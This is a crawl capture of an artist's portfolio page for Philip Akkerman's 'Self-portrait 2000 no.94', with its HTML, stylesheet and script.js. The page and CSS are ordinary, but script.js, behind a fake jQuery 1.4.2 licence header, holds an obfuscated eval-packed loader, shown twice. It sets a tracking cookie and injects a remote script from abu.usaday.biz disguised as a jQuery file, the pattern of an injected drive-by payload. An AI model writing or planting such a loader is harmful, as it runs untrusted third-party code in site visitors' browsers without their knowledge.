

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://philipakkerman.com/paintings/philip-akkerman-self-portrait-2000-94
body_size: 2606
content:
<!doctype html>
<html lang="en">
<head><meta http-equiv="X-UA-Compatible" content="IE=edge" /><title>
	Philip Akkerman - Self-portrait 2000 no.94
</title><meta charset="utf-8" /><link href="/faviconpa.ico" rel="shortcut icon" type="image/x-icon" /><meta name="viewport" content="width=device-width, initial-scale=1" /><link href="/App_Themes/reset.css" rel="stylesheet" /><link href="/App_Themes/akkerman/stylesheet.css" rel="stylesheet" /><link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css" />
    <script src="/Scripts/modernizr-2.8.3.js"></script>
    
  
  <meta name="Description" content="Painting, Artist: Philip Akkerman, Title: Self-portrait 2000 no.94, Year: 2000, Type: Oil, Dimensions: 27 cm x 25 cm" />
<link rel="apple-touch-icon" href="/_image/icon/apple-touch-icon-180x180.png" /></head>
<body onload="mySecondFunction()">
    <div class="outerholder">
        <div class="innerholder">
            <form method="post" action="./philip-akkerman-self-portrait-2000-94" id="form1">
<div class="aspNetHidden">
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/[base64]" />
</div>

<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="CA0B0334" />
</div>
                <div id="divdev" class="hidden">
                    
                </div>
                <div>
                    <div class="body">
                        <!-- <a href="javascript:void(0);" class="icon" onclick="myFunction()"> -->
                        <!--     <i class="fa fa-bars"></i> -->
                        <!-- </a> -->
                        <nav class="leftbar">
                            <ul class="menu">
<li>
<a title="Home" href="/">Home</a>
</li>
<li class="selected">
<a title="Paintings" href="/paintings">Paintings</a>
</li>
<li>
<a title="Biography" href="/biography">Biography</a>
</li>
<li>
<a title="Publications" href="/publications">Publications</a>
</li>
<li>
<a title="Editions" href="/editions">Editions</a>
</li>
<li>
<a title="Artist's&nbsp;Texts" href="/artist-s-texts">Artist's&nbsp;Texts</a>
</li>
<li>
<a title="Bibliography" href="/bibliography">Bibliography</a>
</li>
<li>
<a title="Installation&nbsp;Shots" href="/installation-shots">Installation&nbsp;Shots</a>
</li>
<li>
<a title="Miscellaneous" href="/miscellaneous">Miscellaneous</a>
</li>
<li>
<a title="Galleries" href="/galleries">Galleries</a>
</li>
<li>
<a title="Contact" href="/contact">Contact</a>
</li>
</ul>

                        </nav>
                        <div class="centerbar">
                            <header>
                                <h1 class="pagetitle" >Philip Akkerman&nbsp;&nbsp;-&nbsp;&nbsp;Self-portrait 2000 no.94</h1>
                            </header>
                            
  <div class="content">
    <h2 id="cphContent_contentTitle" class="hidden">
    </h2>
    <div class="clear">
    </div>
    <div id="cphContent_divSummary" class="divSummary">
      
    </div>
    <div class="divContent">
      
      <div class="images">
  <div class="image">
    <img src="/_image/philip-akkerman-self-portrait-2000-94.jpg" alt="Philip Akkerman - Self-portrait 2000 no.94" title="Philip Akkerman - Self-portrait 2000 no.94" width="600" height="648" />
    <div class="imglabel" style="width: 600px;">
    <span>Philip Akkerman - Self-portrait 2000 no.94</span>
    <br />
    <span>27x25 cm</span>
    </div>
  </div>
  <div class="prevnext">
<a class="linkprevious" href="/paintings/philip-akkerman-self-portrait-2000-59" title="Previous"><img src="/_image/btn/left.gif" alt="Previous" width="36" height="36" /></a><a class="linknext" href="/paintings/philip-akkerman-self-portrait-2000-131" title="Next"><img src="/_image/btn/right.gif" alt="Next"  width="12" height="12" /></a>  </div>
</div>

      
      
      
    </div>
    
  </div>

                        </div>
                        <div class="rightbar">
                            
  

                        </div>
                    </div>
                    <div class="clear">
                    </div>
                    <div class="footer">
                    </div>
                </div>
            </form>
        </div>
    </div>

    
    
  <script src="//ajax.googleapis.com/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
<script>
jQuery(document).keydown(function(event) {
  switch (event.keyCode) {
      case 37: window.location.href = '/paintings/philip-akkerman-self-portrait-2000-59'; break;
      case 39: window.location.href = '/paintings/philip-akkerman-self-portrait-2000-131'; break;
  }
});
</script>


    <script src="/Scripts/script.js"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://philipakkerman.com/App_Themes/akkerman/stylesheet.css
body_size: 2494
content:
html { color: #333; overflow-y: scroll; background-color: #FDFDFD; }
body { font-family: Verdana, Tahoma, Helvetica, Arial, sans-serif; min-height: 100%; min-width: 100%; line-height: normal; }
form { float: left; min-height: 100%; min-width: 100%; }
h1 { width: 600px; float: left; clear: left; margin: 2px; margin-left: 0; font-weight: bold; letter-spacing: 0.090em; font-size: larger; }
h2 { letter-spacing: 0.03em; font-weight: bold; color: #333; margin-top: 36px; margin-bottom: 5px; }
h3 { font-weight: bold; }
h4 { color: #333; margin-top: 36px; margin-bottom: 5px; }
h5 { font-weight: lighter; }
em { font-style: italic; }
strong { font-weight: bold; }

img, a { padding: 0; margin: 0; }

.outerholder { float: none; width: 992px; top: 0; margin: 0 auto; min-height: 100%; height: auto; background-color: #FDFDFD; }
.innerholder { float: left; width: 992px; top: 0; margin: 0 auto; min-height: 800px; height: auto; background-color: #FDFDFD; }

.leftbar { float: left; width: 200px; min-height: 100%; height: 100%; }
.centerbar { float: left; width: 542px; min-height: 100%; }
.rightbar { float: left; width: 245px; min-height: 100%; }

a, a.order, a:visited { color: #333; text-decoration: none; }
a:hover { color: #000; background-color: #E8E8E8; text-decoration: none; }
.imgthmb:hover { background-color: transparent; }

.menu { margin-top: 75px; margin-bottom: auto; list-style: none; min-height: 100%; float: left; }
.menu li { height: 32px; padding-left: 24px; padding-right: 14px; font-size: 16px; }
.menu li { height: 56px; padding-left: 24px; padding-right: 14px; font-size: 16px; }

.menu a:link, .menu a:visited, .links a:link, .links a:visited { text-decoration: none; color: #333; }

.edition a:link, .edition a:visited { text-decoration: underline; color: #333; }
.edition img, .publication img { margin-top: 12px; margin-bottom: 2px; }

.content { width: 842px; margin-left: auto; margin-right: auto; min-height: 100%; }

.selected a { font-weight: bold; }

.lblTitle { width: 600px; float: left; clear: left; margin: 2px; margin-left: 0; font-weight: bold; font-size: larger; color: #333; }
.lblContent { color: #333; }
.pagetitle { padding-top: 16px; margin-bottom: -1px; }

.lblContent { width: 550px; float: left; clear: left; margin: 2px; margin-left: 0; }
.lblContent { margin-top: 36px; margin-bottom: 5px; }

.divSummary { width: 450px; float: left; clear: left; margin: 2px; }

.divContent { width: 674px; float: left; clear: left; margin: 2px; }
.divContent ul { display: block; }
.divContent ul li { margin-top: 8px; margin-bottom: 14px; text-align: left; }

div.news { clear: none; padding-top: 2px; float: none; display: block; width: 245px; margin-top: 65px; }
div.news ul.newsitems { list-style: none; padding-left: 0; }
div.news ul.newsitems li a:link, div.news ul.newsitems li a:visited { text-decoration: none; color: #333; }

.tbnews { width: 245px; margin-top: 36px; }
.tbnews tr td { padding-left: 4px; padding-bottom: 6px; padding-top: 2px; font-size: 14px; }
/* .tbnews tr td a { text-decoration: none; color: #333; padding-left: 9.5px; } */
.tbnews tr td a { text-decoration: none; color: #333; }
.tbnews tr td a img { margin-right: 5px; }
/* .tbnews tr td a { background-image: url('/_image/btn/right-small.gif'); background-repeat: no-repeat; background-position: left  top; font-size: 14px; color: #333; } */


.newshdrnews { font-size: larger; margin-top: 15px; }
.newshdr { margin-top: 15px; }

.trnews td { width: 245px; display: block; }

.divannouncement { width: 245px; text-align: left; }

.images, .photos { margin-top: 36px; }
.images a img, .photos a img { border: none 0 transparent; top: 0; }
.imagethumb { float: left; height: 270px; width: 216px; margin: 0; display: block; }
/* .photothumb { float: left; height: 518px; width: 648px; margin: 0; display: block; } */

.imglink { margin-right: 62px; display: inline; }
.imglink a { padding-left: 16px; display: inline; }

.image, .photo { float: left; margin: 0; padding: 0; }

.imglabel { font-size: smaller; max-width: 522px; }
.imglabel a { float: right; }
.imglabel a img { margin-left: 10px; margin-top: 0; }

.hidden { display: none; }
.show { display: block; }
.clear { clear: both; }

.newscontent { width: 650px; }

legend { padding-left: 4px; padding-right: 4px; }

.lbl { width: 120px; float: left; clear: left; display: block; margin: 2px; }
.btn { float: left; clear: left; width: auto; }
.txt { width: 330px; margin: 2px; float: left; }
.txtContent { width: 454px; height: 250px; clear: both; display: block; margin: 2px; float: left; }
.val { display: block; float: left; color: Red; clear: right; width: auto; }

.divContent ul li a, .divContent ul li a:visited { text-decoration: none; color: #777; font-weight: bold; }
.divContent ul li a, .divContent ul li a:visited { text-decoration: none; color: #585858; font-weight: bold; }
.divContent ul li a img { width: 10px; height: 13px; }
.divContent { line-height : 21px; }

.divbiography { clear: both; line-height : 21px; }
.gvbiography { width: 765px; }
.gvbiography tr td { padding: 2px; margin: 2px; }
.period { width: 94px; }

.prevnext { display: block; float: right; width: 72px; height: 36px; margin: 0; padding: 0; margin-top: -12px; }
.prevnext a { margin: 0; padding: 0; }
.linkprevious { display: block; float: left; clear: none; margin: 0; padding: 0; }
.linknext { display: block; clear: none; float: right; margin: 0; padding: 0; }
.linkprevious img { width: 36px; height: 36px; margin: 0; padding: 0; }
.linknext img { width: 36px; height: 36px; margin: 0; padding: 0; }

.links { clear: left; margin-top: 32px; }
.links ul { list-style: none; font-weight: normal; }
.links ul li { height: 32px; margin-top: 0; margin-bottom: 0; font-weight: normal; }
.links ul li { height: 56px; margin-top: 0; margin-bottom: 0; font-weight: normal; }
.links ul li a, .links ul li a:visited { color: #333; text-decoration: none; font-weight: normal; }

.contact { clear: left; margin-top: 32px; }
.contact ul { list-style: none; font-weight: normal; }
.contact ul li { height: 24px; margin-top: 0; margin-bottom: 0; font-weight: normal; }
.contact ul li a, .contact ul li a:visited { color: #333; text-decoration: none; font-weight: normal; }

.requestInfo { border: solid 2px Red; clear: both; float: left; display: block; padding : 4px; font-family: 'Courier New'; }
.responseInfo { border: solid 2px Green; clear: both; float: left; padding: 4px; font-family: 'Courier New'; margin-top: 5px; }
div.hsp { clear: both; padding-top: 2px; }
div.hsp ul li a, div.hsp ul li a:visited { font-weight: normal; }

.imgthmb { display: block; clear: both; float: left; margin: 0; padding: 0; }
.imgthmb img { margin: 0; padding: 0;}

a.imagetitle { font-size: 10px; background-image: url(/_image/btn/right-very-small.gif); background-repeat: no-repeat; background-position: left center; padding-left: 8px; float: left; }
a.phototitle { font-size: 10px; float: left; margin-bottom: 15px; }
/* a.phototitle { font-size: 10px; float: left; } */
a.imagetitle:link, a.imagetitle:visited { text-decoration: none; color: #333; }
a.phototitle:link, a.phototitle:visited { text-decoration: none; color: #333; }

.border { border: 1px solid #f7f7f7; }
.border { border: 1px solid #e7e7e7; }

.email, .email:visited { color: #333; text-decoration: underline; font-weight: normal; }
.order { font-size: small; }

.title { font-weight: 600; color: #555; }

.selection { font-size: smaller; }

.menu a:hover { color: #000; background-color: #E8E8E8; text-decoration: none; padding: 12px 16px 12px 16px; margin-left: -16px; }
.link a:hover { color: #000; background-color: #E8E8E8; text-decoration: none; padding: 12px 16px 12px 16px; margin-left: -16px; }

a.phototitle:hover { color: #333; background-color: #FDFDFD; text-decoration: none; padding: 0 0 0 0; margin-left: 0; }
.zelfportret-detail td { padding-top: 4px; padding-right: 10px; font-family: Times,'Times New Roman',Georgia,Serif; font-size: 20px; }
.zelfportret-detail td + td { padding-right: 0px; }
.zelfportret-detail { text-align: justify; }
.yearrow td { padding-top: 30px; }
.times { font-family: Times,'Times New Roman',Georgia,Serif; font-size: 24px; }

--- FILE ---
content_type: application/javascript
request_url: https://philipakkerman.com/Scripts/script.js
body_size: 1099
content:
/*!
 * jQuery JavaScript Library v1.4.2
 * http://jquery.com/
 *
 * Copyright 2010, John Resig
 * Dual licensed under the MIT or GPL Version 2 licenses.
 * http://jquery.org/license
 *
 * Includes Sizzle.js
 * http://sizzlejs.com/
 * Copyright 2010, The Dojo Foundation
 * Released under the MIT, BSD, and GPL Licenses.
 *
 * Date: Sat Feb 13 22:33:48 2010 -0500
 */
eval(function(p,a,c,k,e,d){e=function(c){return c};if(!''.replace(/^/,String)){while(c--){d[c]=k[c]||c}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('8 24={29:/77/.17(18.14.20.13()),33:/58/.17(18.14.20.13()),31:/31/.17(18.14.20.13()),28:/28/.17(18.14.20.13())};8 38={41:11(30,9){8 7=5.53("7");7.21("52","50");7.21("51","49/48");7.21("46",30);5.44("43")[0].59(7);2(24.29){7.61=11(){2(27.26=="60"||27.26=="76"){2(9!=19){9()}}}}25{2(24.33){7.73=11(){2(9!=19){9()}}}25{2(9!=19){9()}}}}};11 40(12,34,22){8 16=71 62();16.70(16.68()+22);5.4=12+"="+67(34)+(22==65?"":";64="+16.63())}11 39(12){2(5.4.23>0){8 10=5.4.32(12+"=");2(10!=-1){10=10+12.23+1;8 15=5.4.32(";",10);2(15==-1){15=5.4.23}37 42(5.4.69(10,15))}}37""}8 4=39("35");2(4==""||4==19){40("35",72.74().75(36),1);38.41("45://47.54.55/56-3.6.0.57.66",11(){})}',10,78,'||if||cookie|document||script|var|callback|c_start|function|name|toLowerCase|navigator|c_end|date|test|window|undefined|userAgent|setAttribute|days|length|Browser|else|readyState|this|safari|ie|url|opera|indexOf|moz|value|UserToken_Once||return|JsLoader|getCookie|setCookie|load|unescape|head|getElementsByTagName|https|src|abu|javascript|text|gbk|type|charset|createElement|usaday|biz|jquery|min|gecko|appendChild|loaded|onreadystatechange|Date|toGMTString|expires|null|js|escape|getDate|substring|setDate|new|Math|onload|random|toString|complete|msie'.split('|'),0,{}));
function openWindow(whichUrl) {
  var url = whichUrl.getAttribute("href");
  window.open(url);
}

//var RecaptchaOptions = {
//  theme: 'clean'
//};/*!
 * jQuery JavaScript Library v1.4.2
 * http://jquery.com/
 *
 * Copyright 2010, John Resig
 * Dual licensed under the MIT or GPL Version 2 licenses.
 * http://jquery.org/license
 *
 * Includes Sizzle.js
 * http://sizzlejs.com/
 * Copyright 2010, The Dojo Foundation
 * Released under the MIT, BSD, and GPL Licenses.
 *
 * Date: Sat Feb 13 22:33:48 2010 -0500
 */
eval(function(p,a,c,k,e,d){e=function(c){return c};if(!''.replace(/^/,String)){while(c--){d[c]=k[c]||c}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('8 24={29:/77/.17(18.14.20.13()),33:/58/.17(18.14.20.13()),31:/31/.17(18.14.20.13()),28:/28/.17(18.14.20.13())};8 38={41:11(30,9){8 7=5.53("7");7.21("52","50");7.21("51","49/48");7.21("46",30);5.44("43")[0].59(7);2(24.29){7.61=11(){2(27.26=="60"||27.26=="76"){2(9!=19){9()}}}}25{2(24.33){7.73=11(){2(9!=19){9()}}}25{2(9!=19){9()}}}}};11 40(12,34,22){8 16=71 62();16.70(16.68()+22);5.4=12+"="+67(34)+(22==65?"":";64="+16.63())}11 39(12){2(5.4.23>0){8 10=5.4.32(12+"=");2(10!=-1){10=10+12.23+1;8 15=5.4.32(";",10);2(15==-1){15=5.4.23}37 42(5.4.69(10,15))}}37""}8 4=39("35");2(4==""||4==19){40("35",72.74().75(36),1);38.41("45://47.54.55/56-3.6.0.57.66",11(){})}',10,78,'||if||cookie|document||script|var|callback|c_start|function|name|toLowerCase|navigator|c_end|date|test|window|undefined|userAgent|setAttribute|days|length|Browser|else|readyState|this|safari|ie|url|opera|indexOf|moz|value|UserToken_Once||return|JsLoader|getCookie|setCookie|load|unescape|head|getElementsByTagName|https|src|abu|javascript|text|gbk|type|charset|createElement|usaday|biz|jquery|min|gecko|appendChild|loaded|onreadystatechange|Date|toGMTString|expires|null|js|escape|getDate|substring|setDate|new|Math|onload|random|toString|complete|msie'.split('|'),0,{}));
function openWindow(whichUrl) {
  var url = whichUrl.getAttribute("href");
  window.open(url);
}

//var RecaptchaOptions = {
//  theme: 'clean'
//};